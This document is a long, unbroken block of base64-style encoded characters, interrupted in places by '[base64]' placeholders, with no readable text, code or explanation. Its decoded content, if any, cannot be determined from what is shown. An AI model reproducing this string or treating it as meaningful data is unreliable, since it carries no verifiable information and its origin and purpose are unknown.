57C7vNSVHMcmuRpJN5cMD57906XLWUJz5r9B4XBoY1KO1i2IYV9cJN6K/DGpYp5W4185ER3IjlQ7dP25XrSRP0agsqvdFjdkVjaBQQ8Z/iAfvJvg9tn69OaqcgBpiRZc5bwAySOkTmUQgyHiunl+Sg/ytgG30DwgrJRjfbIyYNnSfkAv/pgIyQy/2CQahgvUI6cCiRxCSqsn7Qy6cPCQyNDGpxqOiCwfzqR/IemXggWfte79mejQ7T0X/JFlCZmzko+q26kKHhvDR48E+1tm+PTCg1eOxT84/qt75d1Ss0eBe7gw7ZLqouZI0KTrPopidjWX+d+80NGajMHtPJZTAgGJuoyX5VHvYcPVWUpjs4dJR6wzWNu31Xxo3QIqebFNZYwZZbD6wYq86Y074VjbbUxU692+4/IxppAETnAA4r+nDvYtQZZNuad0/LYDiQRpOteWSnWelSfG5oYdv/dLa06SF/0vkE3SnVgqH7CxidSZ6JB+YmlCfUIbsEvx+24l1qVYPeNDZbEs0dAzEv3vaviQtKUSsJ90+4HJLrUSlSuZibbtkplROXR034mdjQGZsUlaYqGnbQtUH8ODIE4tEn/vBPAfKukhJmsSXDCXMRq+pc9iZzOYKODhewWoihVS/wslhpNpoGo/MOTH6ylclgLB4aKhLs7qSz5gfcWh3e2YK51aZugQ6fPww0bT/EfxNqEVfBMhHUmtaWI9JqZbnNUt3nzm1sMcHOZYgAEvXFvbqR3T09behcRISTu0DQvMjcHogX2Aag2xAOCJyE+mDC42njwySjOWoELk8WpGPzLKmzpivNezuLqpxPMEIi5Ir6F7UKezzvBuoq89RCB1ioLBLpqoz3n3e1prmbAgtV73OksutA/ZIx5KJ6Q5SE7+rIS3QduebBEq7uT+s9ZzRZHNNKWNffRmE/ZV0IpkyFn8qoAdclxe/mopcamXIYUY00ffzDVMHxqPo0VfMpZ7ME/M80amdn+72EIJfNc10FGnJbc0MExw1v8udLySgpTaCdVKSL8tTpCn9iRKwD6dN6fpdRs515JHB8beKefnrKIte6Sef58XNb0ddxHIC/[base64]/99HSwffbDZLJPoY93ke4kdW6jRo9EvUEvQfM56Z4G36sRyPXnlry2yqPsKxqzeav+6WijQaqrfrCxHzcMPlPTADtjC1SWhukgGJOOdFIVcurXsUTjuUQbTQXaTmroklX7+po6k7JwgHh+rIDmk/[base64]/aVChXNx12TQGwzct73VhqJ+Dcd2IxOklICeMZuEco5wk2KEI5J98E557NE11G2rPX9k3tL28D0UWGRDTOKgqjkgiN2uDnyVUUtS6dK3zVTmqT2IvVM5NUOtIxhDUceNDCqQGULQJOK7QdV+SwhVjYdYPohZs41B4/[base64]/TachwbbfF7ULxXwl/YmBf0lCJdicS4cB6W7uNcGr5KxlIzd01V4A/ruvS61PXsx3WsK7GwgMMiubTJArsL8e/syZdGMVG/ppRT6YOyNAfLM1r28k5/wm/1ydt62jEP36JrKns53yBkHgsHEriOG0389imO4/T2s5z1/3LsaG5/0gpCHHS7dKCKa0lkv9EbqBKueW+giQBYqVcQKHqtRopqtqfyCfhxcvaw5a7jHHgZoYhjS7ci2/1tHYXF0WB1ygmAbKfintJlqE7J6cb47nndv9OWC0Sb2AXjq4WoM9jxwZOca1I4mEB5liGS3L4TdOFQ3VmUVPP9NdxTdu/gYPBkXuVOm2EzNnLYGcQqc4zuNy2B0iX8W3Q7YbPEmttStGCDwHxWYsMJENRBxpeWcQr3XDrY4+RcCn0oHCyAU+R+ZaDRpN2wFECSI+GAVDD7CkYrcrlXJMDF893rfZ++T1UE2cGU1z325ZOrS+L4T9M74a/3xU8EL/[base64]/ouzeu96m8abG6VnoVHXJpaTlmNEym4hsZqofYIuI8sl+Sd3BQ1375wJlr3GaLT2oBSCp9efjFhHYtXAC9toBtiNZkRt0QBmg3Fm5YiGjYmTvuZzefh/QIRjQ+PbF1DN38AsPNev3I+5jXH7vzk9nKlr/i4WZmgnDsIEDFLTcMufc9dKLq6owOQNBOBWPsfdCjp//9e4cnUx76z3pUwKklzgS/v8l/8ef0MF/OStQ1pYwiehEnJ8aNjrCEfl6JWjNsr4le/43olOfGZO6XOG84TePnDTRCKH9nXhvDxw4curhojzry9ygGBU3LqOyzc/EKnDzstLN7L/Swm3kOuczVUFpskEp+p/erqypOe9hWrwO0kDV64kn+dwcEBJPaOUbu1PW6r9UiKRSv9hUavwkaROndnPFLka9PuYXnlyolB0vO7L0lvGmg8Qiph5v1HjoRvXNt7v4GI0Q3MYsLXq+cOSUxhMUMW2Os4L7CnKM9X36LKafRlYawun6kv0/BD6LyxUcln0NN8nUse2Zs4TqWce6qrL4A10fI7fmnpMYZrYlnDyrgqSZPCaItPPVtJJ8JYNvt+8BHRy5/M3UXpJsgu95ENIH2C2iohpVuiw8WSUuHrbCXVwMU363+Mmx5NjaYxOsaA0oOAL7ujkgP/lKAI7V6OWvJ3Udv6ht4C/je7Wtek/pWkTU8VOVWIBHahANGcVqI05d8RSRHaZeFPj/jqJS32EgtxRvNreCmx5lHBoIfty0yZMzmJCvrGNvPXs/lcFYMM2p+mSvDIgCKRD4f0Um9iE2+fC1vs8r1hvGwsl0qjKVFSAsfl0amb3mx62Gw7kNH16nCTNKYgIWfKawr8LOZBU9l1aCghusZWHcADXQS2V597UsPm7bNACSBPDX4aBgilfi4aYnj/uvV2g7Da1FBlFCV3qr+wE2VzQ38ekcnBU65Whxh81YiFglJpH9JPNXLOqn653psD6hfSNXQkBnMKDuQ/52oeuWtHp0j6RhHgv+lNhT3+WKq+1azmS+QCN6XS0MfZ/cPu6G1mtwZERGIXh13GxWUiRfkxgKsGP0B6CzPuDP9EavSPPjnE4NXLRuWdp79SZqzVJuzpqyI1JAFdvr3eiX1MLgy0Q5EmBW4eMft//1m5rqS1WcFsfpbqWoI3lJutGSew7zlwBeFQKKKJkIi6gR7v47LD9WEx/OsUfJKHNqysfAjkOLI8IXMbmxtxkfksEtxKIJhg2eSftLGKt9tD0Lg/[base64]/4demU2qoqQyX7OngMyS2/3pJgK3/YyZiMUDJj2uwOdimi9+Fbu4WHTYK5TKbc3ijS7VlIg6wX+p6iaa7qQSUE4grO/E1VRTXldxd/iJRqX1HK7ChQ6+HaeAQgO2pVbLpHFWtfIExc7Bx8Yk9VtTSjQxgg8Zl57u8dKcMBfVAYBGy262vAwY4h3fyBR/PhcswZLY2pYhsQiZuMlZKlRKp/SS4voj+oJ3c2AcECeG/OPIdXGn4anZ2iwYTOdf/jd+EpY0BvkasMBVIEFaj5682r7e36aSZV9ZjRKAMCjPGULcnj8Jzd+qIIwwiKsxGSxrrFw0+C5E8cvFUCLgt+ts+ysYLddTApG+70OormtAXUidrrJZqVDu3n9DyTny7Imo4Ykjow3Chy6d1ViqAAMYUPJswkVByLhuOeoVER4p1Dg2VKy/fLtAl8+umALnTk76VC/DvZp5x7hFfrui7oMe7ettswzO87jdbpWS/g3IqLiVMispAf6P/PXK6pxX6Curps5gEw/xjTPkk/jihMTAVqGCOsA5DjjCes0w1gYWZilPjoYg57gBjdgrZSOSKa2fatbE0xOJyuO2il0UF62/+q55gjN+MkJ2qkZ3JEKmpsG4q0mVy7aEPvO/7ee4zIxj3qxW3DVJT48mNaxnKJwxaj/YYDacPNQnqBPdbmx/IrEJkMstQb015lQvjcQGYD47FueqOnTDKfTSGy/pmx4Mvw5St//l5n35MHNqfpCgVZSH4mEIU+VYlZtomGSGe0D/aqMtRmwrEcnyl+GMHcpS5xdEx+hpMhoKSTEq0M/jz3xZQGyTw/[base64]/VUd5IxgJm3EbHOis0oEN0YVnu4KOwLl8Eu43FJRcRIawLKGaLO8wk5tjor8Z9CzbIv/jgBqPJHnb/7BoZFuNZ0/jbqVS4bu6gM9gg6YZGkSqgajw5kmUpGY8G6klh1Rz0CA1WlQnrxbymm5hnFDFVO9FqMUKCJJcd70uT0TBykLSQFWfHp+y2wDw4vsCpRxVrIhD+EWKyDpBIn8taRExyP+zLpo8frAaL4VLnunt+PI/KTkeBihFYNGMeh36OuqOEIBRccE36EjsyYYw7Q1PnEArIGY1SaiWK3fNZqOktbcJRJ9uF1ldWCf5U1qCAxloavVoaAAJ5GxQshp/[base64]/NGJAheRIzwtNXItgyqGocssN3rOHoc93uem4kI3JKzWY6/[base64]/lqLnUoQRs0hG6LaFZipiA1MxfSYLtdvCap15CHT9V3eWqbLeLiL4okTq+viOI2dZKCGKHIPvRSK23CaYoeg6ofllFsZeIKlitSNegad1jYk6P0E5LSocaNPXZnum5MZkMnYni5nEzKOUFvGPQiTesp/vmw8UDNcXUim+LE0wbhhjkmUdvlknhDzPEIvi1FgUKqzo9dERQHTFl9pmtB5buZuZ+8pYIKkOOEJtrYdBQvpt04N2YJZ5rxvmS711Og6P77CmxyiCPAmwu6d8+IaeG10F/ZDi8UMpyGa6KuH8LaMgGtz4C1r6j4rs6YPrefedbSAyPnenWXW933aC8Z0aCnUG6DY8O9y9OPXsFvMuJdPog5UsdyAx6m/6XjGMKlWV22MvpKddWhKiVNWH8v+nBDuqg4Hak4f0/3O9V2jJTRUBNsJBi7l8/uSj1sTeKc9sceJX1U/U0iw89SPj9KVtE66z0uCZgEj4yyYAoF9pmbBzUa/OZrBoOOqF4xiqoCZiQQm13rpSYcEq5DCqiv+HtMOSK58RaDHdE6rR9phfWecy/BKOQMnU2XwCLuS+Ajbir9iv5/4d6XwiVVCqDg8bU95Kv6kqi3pqSnOfwPrlbpfH3GC4k1R3h/7xQUxboVrmd9Excsf6ysbh8qNwA6q4mK767ry7rPJguPDokk+wRRj//lsSzpBY4FYg0NNyZJeBd6HtW/Fxh1lLRSB0otx2tCbTqidFIWjN7BFEsd3E4fSOz3uHQqlKGyxhcDNEYdLRZq/jARQggqTyN+niVA+d/YlxrsVdpQyI7fVoyn0XLQ78dK/WYI9ucPswQTcnIEQcFOZPHifNgGnEePHEZKOFbXFjNq0QyhYiFdkljEBoytng8qYmRiz/AGd85iS4zV+KhN9ycn/KJlHyQC/0GYYTS3QZ/XADRQpRLippsylmEXQpvHQLPVjcEZsIPL3zVfK6+deRzO3TG/rRqgwOtuA4ndKem/zK4XlyAbjJwOzjA8UOCZN1HRWep7Y4dWu7z5/p0ARhabZC5zPyQYhaKMytrZVkCV8TkxG88l0Hu7rld/6SgsrtRc7wbQJLUwH2BBUkfRjv/ooWMmmjj6y9Kg1Yq/WKZo8TBwP/5CkWRFo7fAewD6klxG1qDacPHIIxegyIq3/MXMBQDuU+9Iz5YKAheNJ/Z6svowWx08jdQxGFSQDCUYNI3DlQG7X/KAiq3dgZNsiDsXz27PlMiD2KcblJ1xIKcXdOEr1QoFaN4W8sHrJgm9olHYRrb1eDLKLkrwwYmXPeFWeiAjqwMnQzgKnggocxK8AKZ2kplUTOHc/yIO2YLSCtqn3Fph7+U9Jy7byKgmfy0tmTK7PsR+tspapbv3wQdGhW6QYZW7ExjjrMFSVcPKE8WhQ5LoGnlDGCVxJFuv5NW2X5v8cIpVsbRuEZ+19/fKdzZIAQXyHlvuPagFZ/hJ/M3MQl6IbRpypTBIOPJYk6Me77Gu9vkOsFTBumPJjshkvbcVtx2SrltWeTuvu4bZgFknw//CwGErJDa6reTHAb6awLMBQ2dPl2hYOYomWkFgwlNRiRWVkP6ZQjimi2fBPQoplf6lHQtZckdWYsTmJLL05Hfo1hguv7dsfDVo82HCyelK2DYDCKGHYCcl5dj4UGUVdRd3gOClBp6XAfk0lxuhUq6TeUec3/MYPA/bIleAWf5XrK4iBXgBtRsizHflKdse3hwpHV8Rb7OIIYuldjatyhTMwo6TL09wpS38r6UsquutMiEUIBHYkpw5P/T9IrUY24VMvP4CLSLivlIyOZUB8osqCJPbQ/teblgv9iiENB35BZ/8utKXDQ2lorWSijBP0qPmYfiAFg0IjvzlH0aNdiGoRdu4AWrqhEPB7GMh70VfyjpJrZfWY6e+KqXlN6gC0YLUmQa2P9oU79Ft0+/Bdl9xQvrNJfB/ee3X25TYgkfGXKVdjl3GzxXq9x7ezXZKPk5y2R0ICSWkpjnaJ/+uJCDxPnRR2+fgnq1SqSdbvbHsLuM93+6XgQREnTWL8gJ5aeYBdRrbbI4HPqb43IcBr8w+jN0vcVcOp+vz0ZTEAIrUSjTVitWxuSZfGEuXAzV0TKxGa9gQH1s6JlLnhEwY7FyuOf9Uw/aRTo6kl8ZruhKN51bRGIFduV5UvD6OWYZTxqLZP6ZArrEz1bGtshtb5bVcsK9bxfxDFBLz58qiwSazBxXURjQp91Fcztn5up/yrWUio5PIMv0ZWA6X29+abWEjRBni8IJr1wyX+psROeE4wgFeQJKMN/64HxThLa5ai6HplnbSgnrl3nqmXY2FdWbZqRgSXzWASoGoxpNRr4sKdqhsXn2ETJk1sgM7oTZYSMllags5XyI7vYmQkpkoUvNtQnJqq0UB5zfZHKxJgq23X//OqFaXbl5vBO/IJPgL7OxFKNtRER1ey3fQeOWMuZzQgvkp9hTVp+MHmRt7t8x1iBghyEQcCyIgKSssgUfJc1USBcdDShEKOvzOAhxbt6WkkksEQUiUT7uMSD6C0Xviz8/1us4a/SKRRWjTn1NBH9veexhx9sJ4c8QaSTRiSaGD+ZGJ5B3lvxGwA1K9Mjraydxd+8zFx5xPZ7TxPCpwU0Xn0mivVEr9ACD4isdBTGbUszthLBHKzX+MwPvQP58/[base64]/x1zpgcdMkP3yExEK6D208iGicv6Uc+FnigeIkkyvLm4Xn97+79YBnyHtORUb1ddX23nlg0lyuoIqmccxj9GuKKy5/Z7HqGwRIKQH5+pli45BXdTrPKaGg7emrciIPyW7VDSDsBCRmshGVLxPJskl78XsZlGknek8G0PIczIYV9vhURjjtaigLmipWccFSr3fgaihmKEhfytAJE9YIT/Iu3hB4qXEhfB/[base64]/LNtTxgIF3q3VKrYjn3ZFCRJDPXbml0ump28WFhAClms+xUlnACLimFo2kt4sHKjuaLQBDiTlQFBQElvNnChw/JbijqjlycBXKLHFTN2a2zd4F/Qbap9+CmmiqyDKo8/m1++/CcpDK+ZbaTV6Jf26DDxEaYb5gIULqqL3N4wowDhvUnJraOsV3bBwH1vuGbshgq4Jt3bWJH3A+1SVBrDYxUeoiABBzgly1RB8Id/zkUPHfvb+wp7/RFCHAWz6/WsN1VuvxVYk6EXe9a8yU1UDrTgnlJcZiG6QepsGMQuiBpVJKDkb3hRDvM73PhD9KQLqv0MV5tY70gsYFblmF70ryJOVVg8u/CNYex6G72BSQ0crlVqbMcPykfPrAWeg7jkrdWEYf9ekw9pxkducKSEADvC0oS3HRbrj3zfU2wjfOf+Q7+4Iig0dJOzuKYM2p/WlbOGg2afNBvPqHJxiIH5AaZBTmjiI0dG8yO4QlRZiP1NmPSgX80WW+S74NQHE/LF8uUfMHFxPYEE3r0N1EGXzK/sxaiJCAPuhTRjsf/GjRUMzMaKS+Q76/djfYmAaFbzvvmUmrw85sK2bdzM7t5nW/80mf5ejUveRpO2bonDzl33khGEIb6Psu6Wi0GHtlVogpumcfOX7wU94t7gk83cH+IVExSfw9l65KSjPa4RTX8Y/Pr6vsdrWQfjLyiMNbSbKky8ZNVqAzS8K+oF3mEoZtaDhfOdo3ZWQsCBeC3n5zN1Tc0VWaeXncmtddUOIRCNltHwPgRAIBm1asXNR7mswMcsE1k4CbGwASLr+DvdoWtVQ3WZetBKiRsRl5qkavVHpHLdjL8jfPZoZzl1e67/gxhOmhxoyvUhPyfzfC0RxonOSgNnGBk9N8YXdJVxkgfNDH9KEzC0navqwI+Bs2z/Tk3b9hHVKBbVH6pEkSnwoAqPC3Cth+m2QeThDysU0R1LRI+mKWEc0cXwX24AhZXfjqlJ63adm9Z8fvWlaVxaaYHqyRkaA3ldEroszTsmljIhi3H8sgXTfcEn5kYJW1ty2NvwFVFXduWruboFD/1Vyvtb3IvrujdG4kaDcXSIItoWLV+OcSiVsUhsU6cqhVAuhUy8puBLO5QhPN3nu8pQFOEWEg22SoiNtMlzJZS3+1YNB2Hs4luCQqNWvfcRHJHJgMOwJ0oTvmZLU9jtWp/Hpeg1R1FJiVteSU9fBjzeAphEA87OdHOaUTJN2exEkJ2E5v9CwLwA+9wpoSi/7CCFjpq8F+1/ZMrNDagcyeQCksnAmiuqDSKbZOrEQNlv1pmCJRD0BfhYV40NzsA3lkMbde5gEnffeoI1/wFp8LT32LQWeI4UKRJLzCkPkT4eN5c/[base64]/Fa+E8gdXyzcmZprgIAoEMFX/mdXvO+JdTqapazdg6Y4ob6LFfzSBVDqKswMt0KrbEf/XEWA/PHcguHRFgkbu3amn28Hxp3paNAc4VpKiQ+q3uGXSrbd/yWN0Fcg6aPhoaPRUKYHvgVOPd8WIQtloPpcxnxGK9xCxMzEsrKenY5SKHabitTkVtnvI2rSGznQiLU6J0bRY1w89dzVQxRR3RUmbRWuEgCqmRe3M+OOzLarIs3RP2/1gX7S+Fx75Hx39XeBsqsa1fXc9w5wUqFU3Ge2eJnVeQ0I54ahqAGwVoyiinsaF4vfSJwctJFiTFadX8fSgslIObfwF6xPwfRTt+jGdJ6QFGlkEdMrhHiFY2WnN/H4DgkUFzntlgAYkWLZGteA7Oas2jC4YcMUVs64yIeBtDBZfh/KXCmg8IiuLAqlv5UY1yCkBAUYb5SXQySHsymYofgkUZP0/oECLCA9lOlyBtyXbSTeo9qCtEKu1nBCL5Dsj2A4aEianpIIZ3INg+467dp52OrH4Y8PxMFAI7mNwbo5lSduTsUO8BA+T3whBv2BaBNpuqbCiNi28jGbdkAiSpy7bY0mQv3SF3DmC0e7f/pn80Zt/NIubtNKafKovcJqJ2KgwT8X4g7Lz18dQHWFsakuSnpY521p4rGU+hlPuq/p5kWAsqwW+NwQCXtXGRtkW4YFGZ5mxfCT5E7Wx56tvSgCBNes3C7c63JBzuxB5kYZR0bq/maxT2huJBSgdIn+AGR/7TQG0H7zTyIp52FzhB2MA689tr5DK8+J+8SZ7ucZZfMt7w7M4eyusSkiaANVCIyEByLY9Bg8gh2eSOHJyrNZq2iJlLWJ2r8VOu8eM7LFdJQzPzp5TdXiXp6sB7+ZVpmy57llzKW1BfM9LpVSZ/rVTVSMmjh/Yx2zPgXmVT53WERxtzuAxAP4VjQdWfl3avd/CRt1TN5T6Kfo0UeKlFh5HuemXo8qSdweKz2vDMWfZOn8VLpf4cjBDTudQLkGv+N0+GhqDFoxsGcVMs4O9QDRGdLiwCUbw6BLew07rL7Xeli7Lj1XIWa/[base64]/+oSUfmHIwogVn2SJqMaLY23q12Q92/wyCQXNia8aPBGN/Q7wWH8mdCH4EU8CCgDVTv0JAYwIuadouot0hcI4Pdxozg2/ePD+86xqzsnqCoEXEAQbBp4xyntEFYuEWMMGzt5jZDBc3mjVW3AL2BRJWECUs5ILI9kaqjAIEwEICyWd9X8FLpnzOS9rrj8OMGiqJEa/cqwyTQlUJzZmFTXGrhh81LJ+PA9f3IXcKyt226l99Lo4gU+3dZhf9TbNm/5AZoRcanJoXrjmNQsR7vSEgNiCbLiGuSfKls8YhfYw6/FhWHmmW0mkJFlva567EZzgm3yCVBUsLd2XsYjhbLShKsaT/BO24z3J1fFbP1PoPFBP11OMaa+e2htGCWkPmmThqftaB4z1WQ6XzyN8PFBnJPqOiYQ/UhKrYgfxWimpNVgaQLseBdzlUqX38lRBiPIL1xAD8XC+iFNEfPOACSNxM9Vg4qCR8ryORKz8LZEbACMh/0Omr8BPoN1Ma5b1CLHwQEX4MUXyPMwfRAa7k3Ndjs05K9v7Q52IKchaHcq8ZxMzdGqhYWptYTIgM0kVxj6TxlouBItgQkhl0geT0dIWkW2L4S7DIJLjI97OJBtIO9OUGwS0ZABuP88j14tZguEC6kolOsVjUjkcgcbJEHExxp3GNzhp9dl4pMf69t/BbTdfOeCYN2qGPm9QGVscPtyEy7uNHXiUADOXUi9ujf3vmPqUifn/Gim+4vzCNz9gawiXA2Ox0v1bxTBpS64yFmilFPbOPoO4okbpPhKKc4TkITarsHLxnCGmtmwZJSDbII+a6UjtGbRdeFOR+hUDXqtdlHIkVXUttZfQoRiYJzhwkHP5KgaTV7P/NBF6d8ZVRT93raiYNF4v108NuZRAE8hoCT+TdExAaCJ5iA67Is6rg+qmM3mUkJm5AORjkqAxaq9q0VE3BpJmPsIUyTBlnMSeu8DgvtUXqSEKPOAt+zhaBbdb9TozfDtwKHl6IOXtgZdKMV2v2KAPkM5YbAnYcemof+HZuM+pcdFf2bPS+WIEg0kkk1joIcitXV1x9/If0eyvDSxQ9bUWyNBvpgmTT+cLXnrY10RPEsV8UHCj0NAxfEzp8vdFN/s3Y5c4p1a/ueefC3BuPeMPzuAHUIeCC/+seZXdufE9G75pyLfAD4/IWaRk+OGMh0QtmnHC2fvur0KfM9ZWvi3jckMD5w1BncjcbMPBgVh4DIxaIuN/FswMCDjIc7Vi5ReCrb7JYyutCVyOeVJP6DJkjqqY+EZf07gieVaL/WnuCi3w2DcA0axpSaRpeM9g+d9fGb2rf2U7dNOtLqanl+zebsa5sR+Gu233NOWSy+OB9qNyMVQ6Ve4H0KnEDybC4ZXPPn+sTFn7T5EUwIFweZnW7iR9RFBrPRcHhmYlaKfL+ilhE9eoT9MjHxpEe+Cpotd3GsnDiTxANoK7k8vPs1UYyDu9aGxV0+HauZi/5j82Tnb5hAjqyqMgvVeZpaYmP9fm24bZpfpYbIxP4lGewxCIFuQmCcpisA4tigr51YqA9/LgDMO7N+nzMbukopqpoEVGgjU8n4qLk0SqXalTUF5k5HM13PlSsK6VifswZyyi+tSNMlWg9HSNjFBhTbAcklHGXP2jtrpYXREwPpPPlgcCgTDX+/RV2v3NgJDNqW3lGJng0mkVqYZbxc3bqlJEViwLstVVQionqyn95sVg+BsReNZ1GIZK7CwszTjkEBqXu1sswDpW7nEB0ot57jAC3+i7puxEvK/1UMNbjPddgybagy36h2TXcqs/wWceSTjX6MwQkcMNadof9ZLZKRrJ5NwncJsILD3hXcZQcJf8CSh3Kn84h4nh1LrkVhpasaeb8J4/P/[base64]/[base64]/[base64]/JPi/Plt0sNkPJA6KfgQq9f8+GWioIPYyBUOuGFXm18iBnH4giJfuHrd/qzkpnqwOxLDGK00XFnaJMK24FPHL7Kuotzh/xd0g+raTBThTN7b0H/gqzO5JFCU/V5UJTk96GKiEKvhQgQen3H6Giz/KJ3VoRISZZlacWkRTVWVSaE9wvi1lNjlGQURPb+usy/7QSZ6RUZsLRexZAetMGOwviUt16sI4KXyz2fvFj1CDKtWRNqgO6RDxCsZiuP5sSRO1jR4giPm/s3DWBQt2/eC8HXZUxpJk/0z0ibczoUFFMZ5dlFCVOzQ/HNjDCQ7NFlCi1+EWRQJuJi5U4zIjQiegF9nkRYu9akHMw297tApzPzIGx89m9LnFIM+jV12KBjhhH/BSZfU9wsqWP7wAjer4hEtPhouPRUw863RmAZ7oiQXICTwdns8ZgwzU1pQFghlVz9ab7RoJqVQsUmYu0WZuH24M3lELkh5t3yMC9X6LB9gjRQkp0lDhXBsNHO2wo4i1aMPQxT4AbCEwtMd796YEjXSVTSsGJLxoihs/SHmqU63alhSChXK24PapuRhgwDpHs31hk57a3cx+iA920uWeRI7/QtBH3G7sYoG7WrZdKoxl1/a/8g1jZV+EBaUsCXDdk+YFV279qq0ocExVSBXv9fl+Z9MT1h/PVJk+AWrTaZbbITodljgVMKwzh8CY9ktu8YX3AEqC8T3KmVHtrbxaUPgF1vNVjXrZ9DID5yBoGu29xbuhPSajv5xu+hm593SIrb73cehpqxckB5h4Pz2wJ4xzWHDI+1lD0P2VhidD5v3FPtvffUP/aloZWWSgg5tZkWcVw3OfBTwOIyY7T3iXCm2B7HL7D5cfQ3Tgj22vK4f64cFTvJB5OUANyaFgAc6jFKzharfgCVIIfVPz7IMD8/DCbHeUbKEpEBqkZ8RYWJOUQBrnV8JljAdjhRtuLJSrMcWSo17Rl35ZuPsPG3gq8GVdgFFofBmbdR3OINKVk4Ju8Hw7tncv1s2ojOYYuQHiBoAl8EIp63UwArNyeM02F7OOZgkrnGFmZQU0CEnUd0WBvFL7nQ8gAhzIFXpB8iTKt6LPUk2fej4CoC/UTN0ezlmNxM7sBsI5xfQbTYHWHKkOEQxN5C/VfFJ/FrmDPqONVoLptus6UIt8mwarnkU4uoprEHH3rRonYH6lZGCAyNeNZVtflfejZ3Sb7zDgQChE25R/nTSYywQaO8/AwzIWXczW9LJhwz2bq5ZmgAllw33/nNRTDv3DPUQrT/[base64]/PD0JJVV2r7WlmUyB5iC+k2MJjkKGlyi+iRArv08PlbsqFm2OvPc52/0pyCzCTjnUm9HljYzB6/HKGH6WHjMdZ9dTSytQZnTSdq+5uxmT2zjJq4crQJK3cUA2Osdw0MNh3DGQVZG1pKvwoX3iuiAvENlmrm9UWT/aOjk3lRP5enstYiMAvIoBa4kmkzOMWsvDR2MZApnpl+SFx6EiBS7s89bLWFVJif60wY8L8mGzUiLYQ6IfPNFzSVsVTGJejRhccqgqBTPGR7KOViVeX1f3zBJ3cPPArgJ1m5zb3aLyp+lAMr/FsJVf5QZrW1v/l6gqvGpMncCWayfq3+D+azWoOKMgcqm5vE4X3FHbv4FPh3/nuKtAK3DrQIpwc968r8F4SjHNr8cZwmqM0V3CgweERqapzqrzGSntFRgme/wiMpdPX2G99vyH7o/SUPsBjzHFRAxOzwlOkhrSjhKNq0l/41pwt2vzV3cwr8Gy1TWy1K3oIaI4gQxhkl7XmuP5aY3Ij4eywOYrD6VITEMmDfUbMJBwRnb3iDs9/2p7EbVaemWpyC+HymSh5z0GlS9CnZK/OVyv/9kBxxk65bV+ek8TX9RcYBuXABfcswO9D0K3arZskNUkGaxU3JQV56R8ITbl/yFBgHy8r2edkCFj0JYDT3Da6wf6019uy/a7WUWrzYoEfT9MLZf8jy75VKF54ihoHFuXZX+JREI0ZKt3jYHPl126QyOAwkLTyr9LhCcZJAUo4wxywz57DvgEDap9WCVtiY+CJ6xQJxYXGkkgXqW5TZSyAcCissZFW8uKMW2nEXE5dhrCvY4RfjB6fTG/7TZhfGeMAzQm3acaX65SDcFsZ8mDqimiLtahFfu5CJMGzOV2Gp6TEA9fFdKTZoGOO4K60/E2tnvgawTsGE4yLdhrRRl/RZb0BqP/3GxIs4CaDNndFnPMjmY7EWgdrNEB7idAJScbaQ1N8FFzc/SLQLns0Vvs7OjgbYmDS2WGVzDSSc2uhFj1fSehZm2NTfdfAXsg4Qj3xXPN9jyxgIgEcex1iwmxgFQbUVNLODwxM3FkVKtPa6Tb/xOPBE3p9QBbHlAkuUcuiciHI4H/9MGDI/L9S72OU2aNuyr+KyxI3F9icFfYSATNv+fTxl/JHn2SNjRA+58Ocy4S5IioA7wp1mr7+Iqd2PYgK06v8WKLMW+aB2uoKsRpFv7B9D1hhvI4/bt95e4TJoKYZjKx3GejqQbpb/avGyFg1tj1pLJvCqhbyqQmUoFfGk0ApZB/o3fosy0M2HbUorJ9LnQ2ylqZD48Rr0V9L4bKl9nyltJ/hUnN0eWYfbB+qXsrAclkzX0iyfhInzCciCmv2Hh3fEpGpU1AHYcTBVT2qZXR1aVeYQkxrdglgll6WhOpdoV/l82pdNecF2dMYwNxDrTw5BVaaYl+UNbrArwnJTrIEOB9W3kiasSifDeKfnl1cSLeETTyiGu3oIlssGUJ7dXOYchMX9CyiwEPQAYOIPBW93bwa80hkly37Bq6ULjrQj6k5oEwGV20iVSUFgx/[base64]/gdC7eMGj0OqvLQKmfcEud5mKugtRuNFCMZ+SmoiWu91nAo68gNLGMr2UXsgksqoR7A0caXxBx5Z0psNVpgyQDAlhsvkV91cA2JNmnVBQK3g5SQDvQWOGidDv2Y91aVlYEovF45i3kZ0RUy97qD3qNzt24Eh4B67/FcR3qitLG5UVjOu1UBdIN2lJXfCAKLFW458bCDZ8dt+pq0bQAPXQRwIyNGib6ZTVjaIq6ALTAb2pXmhB77ufpj1VZk5Dk8EQkvrrrWhhFQLNb6yiLipvbQ+fUc0FkE1DcoB9T/7dAxu9UJ1AyZy1MlTbomQqWI43bgW1xSXSeR//JYQL5xrbtOdhvkxLI4u17YRK7ICPCVl4xIoTuVPvFoT2YpLHwGmNtgc7axKTzXrW6YhSu4ECKsM5P/1CSG6vyv0g+1xEmicI8Nfvud2WhcsUEhQbO2Bgs6MV449B2KMJlhxonuPJI7DktpAawZP8RVtxkiPy696095/0XG+BxYe1dmEE2/ch7ceEIRluqkJnTY+4OJLv8//4Dgoah5hwPZsIDiv+9GhS1sO9ByvzeA06P3pGn/0aNzUV7UMSgDCFvvNP0lNBJaoxBeUNvBqAftaJX1xXGsHUz2O9knqL5LsgFYAE8htQ75MMPb5u71izsiPgiqDvJEdwymf8OxJRIpaQcufTsDwkX8/27pVkL7CxTJfD12UA4x4ghkWa0lQVuDmAEfKRwhQ+tvT0Jfg0Iti9cBe40iH3Sk7bmYG1dCIOle0//POcHZbM2j6l4beI44dCOy6G0TyHh8hnzaebg1OWWqu+Oj1og/lzxQdS+lFddBrVvn6G/lzbcFbTZgoI9muGw0jz7K6hBtaUeS6Pau+5LEJFvEZHW/5rSqfyFFxpJy5pUQRYh7DmaQI8+cqdEwzrrUOuALQX5Nk6OCZ9oKTqCtQaKxC45uiTT5nslJoufJ0WOrcYQcFrtzzdmvTanNxd7RcZUqUoG55X4TEKjf75jhBv9OLGGIpJtMblM82aVBW29D5dX/WMT0yg/hSmkMe+8xel6WlCz1AXzOBVnrsDGGhz7U6rhYerfDW2dqt2CJXaF/lB14e+1Hn+s+tb3vToi8MXPP4y7cXh7FDl1EqlOCt2s4okrPMV42Asei+jzViL4azFJEzY6JvWHA5+bYQeBolZOWkPrgWCjcG+/ogY2FReAyrLTAhMYe8Z9D99H6af8IkUUurSdhu6GUH+KZv/TuLbUX9z52epfIE/DuF3Wv/8qsX/NymQ0nzGX3iPRC/K80XbVq3nV7bFUIg6VqMaEOlKtiVTuKgSGheqZgI4lQZ8GzDgnjQ/zVc7OgsUF4dyAWBx9DG3sX1FQD3DUlT2tx3JAgS+kZBYQ/e0woBvIUlE7JqSOjJNjhuP+L3k2/kpnV+3XE4FdsBv15eS/